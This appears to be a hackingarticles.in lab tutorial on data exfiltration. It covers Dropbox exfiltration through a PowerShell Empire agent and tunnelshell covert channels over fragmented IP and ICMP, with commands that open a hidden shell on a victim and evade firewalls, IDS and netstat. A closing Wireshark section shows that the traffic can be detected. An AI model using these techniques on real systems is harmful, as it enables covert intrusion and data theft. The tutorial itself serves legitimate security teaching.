

# The Art of Data Exfiltration

9898

W.HACKINGARTICLES.IN

# **Table Of Contents**









# <span id="page-3-0"></span>**Introduction**

Data exfiltration occurs when malware and/or a malicious actor carries out an unauthorized data transfer from a computer. It is also commonly called data extrusion or data exportation. Data exfiltration is also considered a form of data theft. During the past couple of decades, a number of data exfiltration efforts severely damaged the consumer confidence, corporate valuation, and intellectual property of businesses and national security of governments across the world.



### <span id="page-3-1"></span>**Methods of Data Exfiltration**

### **Open Methods:**

- HTTP/HTTPS Downloads & Uploads
- FTP
- Email
- Instant Messaging
- P2P filesharing

#### **Concealed Methods:**

- SSH
- VPN
- Protocol Tunneling
- Cloud Storage Uploads
- Steganography
- Timing channel

#### (From Wikipedia)



## <span id="page-4-0"></span>**Data Exfiltration using PowerShell Empire Generate Token Via Dropbox API**

In order to do that, this tool requires a Dropbox API. To get that, first, create an account on Dropbox. Then after creating the account, head to developer tools here. A webpage will open similar to the one shown below. Here we will select the "Dropbox API". Then in the type of access section, we will choose "App folder". Name the app as per choice. Then click on Create App Button to proceed.



This will lead to another webpage as shown below. Here, move on to the O Auth 2 Section, and Generate access token. This will give the Dropbox API required for this particular practical; now copy the generated token.





### <span id="page-5-0"></span>**Data Exfiltration**

Now we are going to use Powershell empire for exfiltration, considering we have already compromised the victim machine and we are about to complete our mission by copying data from inside the victim without his knowledge.

As you can observe we have Empire-agent which means I have already spawned shell of victim's machine and Empire has post exploit for data exfiltration where we will use the above token.



As you can observe that I have notes.txt inside /my files which means we have successfully transferred the data from a source location to destination.



Thus, in this way, we have successfully transferred the data from the victim's machine to our dropbox and hence this technique is known as dropbox exfiltration.





# <span id="page-6-0"></span>**Covert Channel: The Hidden Network**

### <span id="page-6-1"></span>**What is the covert channel?**

The word covert means "hidden or undetectable" and Channel is "communication mode", hence a covert channel denotes an undetectable network of communication. This makes the transmission virtually undetectable by administrators or users through a secret channel. It's very essential to know the difference between encrypted communication and covert communication. In covert communication, the data stream is garbled and lasting by an unauthorized party. However, encrypted communications do not hide the fact that there has been a communication by encrypted the data travelling between both endpoints.

#### **Type of covert channel**

- **Storage covert Channel:** Communicate by modifying a "storage location", that would allow the direct or indirect writing of a storage location by one process and the direct or indirect reading of it by another.
- **Timing Covert channels** Perform operations that affect the "real response time observed" by the receiver.

*Note: The well – known Spectre and Meltdown use a system's page cache as their covert channel for exfiltrating data.* 

*The specter and Meltdown attacks work by tricking your computer into caching privileged memory and through miscalculated speculative execution, a lack of privilege checking in out-of-order execution, and the power of the page cache. Once privileged memory is accessed the processor caches the information and the processor is able to retrieve it from the cache, regardless of whether its privileged information or not.*

### <span id="page-6-2"></span>**Covert Channel Attack Using Tunnelshell**

It is possible to use almost any protocol to make a covert channel. The huge majority of covert channel research has based on layer 3 (Network) and layer 4 (Transport) protocols such as ICMP, IP and TCP. Layer 7 (Application) protocols such as HTTP and DNS are also frequently used. This mechanism for conveying the information without alerting network firewalls and IDSs and moreover undetectable by netstat.



### <span id="page-7-0"></span>**What is tunnelshell?**

Tunnelshell is a program written in C for Linux users that works with a client-server paradigm. The server opens a /bin/sh that clients can access through a virtual tunnel. It works over multiple protocols, including TCP, UDP, ICMP, and RawIP, will work. Moreover, packets can be fragmented to evade firewalls and IDS.

Let's go with practical for more details.

#### **Requirement**

- Server (Kali Linux)
- Client (Ubuntu18.04)
- Tool for Covert Channel (Tunnelshell) which you can download from **here**.

Here, I'm assuming we already have a victim's machine session through the c2 server. Now we need to create a hidden communication channel for data exfiltration, therefore, install tunnelshell on both endpoints.

Once you download it, then extract the file and compile it as shown below:



Similarly, repeat the same at the other endpoint (victim's machine) and after completion, execute the following command in the terminal to open communication channel for the server (Attacker).

sudo ./tunneld



By default, it sends fragment packet, which reassembles at the destination to evade from firewall and IDS.



Now to connect with tunnelshell we need to execute the following command on the server (Attacker's machine) which will establish a covert channel for data exfiltration.

*Syntax: ./tunnel -i <session id (0-65535)> -d <delay in sending packets> -s <packet size> -t <tunnel type> -o <protocol> -p <port> -m <ICMP query> -a <ppp interface> <Victim's IP>*

#### **./tunnel -t frag 10.10.10.2**

**frag:** It uses IPv4 fragmented packets to encapsulate data. When some routers and firewalls (like Cisco routers and default Linux installation) receives fragmented packets without headers for the fourth layer, they permit pass it even if they have a rule that denies it. As you can observe that it is successfully connected to 10.10.10.2 and we are to access the shell of the victim's machine.



As I had said, if you will check the network statics using netstat then you will not observe any process ID for tunnelshell.



From the given below image, you can observe that with the help of **ps** command I had checked in process for tunnelshell and then try to check its process id through **netstat**.





Let's take a look of network traffic generated between 10.10.10.1 (Attacker's IP) and10. 10.10.2 (Victim's IP) using Wireshark. The network flow looks generic between both endpoints, but if it monitors properly, then a network administrator could sniff the data packet. As you can observe that Wireshark has captured the covert traffic and sniff the data that was travelling between two endpoint devices.





### <span id="page-10-0"></span>**Covert ICMP Channel**

As we know Ping is the use of ICMP communication that use icmp echo request and icmp echo reply query to establish a connection between two hosts, therefore, execute the below command:



Now to connect with tunnelshell we need to execute the following command on the server (Attacker's machine) which will establish a covert channel for data exfiltration.

#### **./tunnel -t icmp -m echo-reply,echo 10.10.10.2**

As you can observe that it is successfully connected to 10.10.10.2 and the attacker is able to access the shell of the victim's machine.



Again, if you will capture the traffic through Wireshark then you will notice the ICMP echo request and reply packet is being travelled between both endpoints. And if you will try to analysis these packets then you will be able to see what kind of payload is travelling as ICMP data.

